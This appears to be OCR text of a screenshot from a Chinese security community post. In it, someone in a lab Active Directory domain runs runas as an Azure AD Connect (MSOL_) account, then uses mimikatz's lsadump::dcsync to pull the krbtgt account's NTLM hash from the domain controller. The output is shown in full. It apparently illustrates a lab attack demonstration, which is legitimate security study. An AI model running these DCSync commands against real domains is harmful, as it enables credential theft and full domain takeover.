 Administrator: Command Prompt
C:\Tools>runas /USER:LAB\MSOL_05062a06af04 /netonly cmd
Enter the password for LAB\MSOL_05062a06af04:
Attempting to start cmd as user "LAB\MSOL_05062a06af04" ...
C:\
mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'lab.local' will be the domain
[DC] 'WIN-Q27DOUE4QG4.lab.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 16/02/2019 15:06:34
Object Security ID : S-1-5-21-3122805192-762959241-1975561022-502
Object Relative ID : 502
Credentials:
Hash NTLM: eea40bc4fce53b46ac09c21112b91f55
ntlm- 0: eea40bc4fce53b46ac09c21112b91f55
先知社区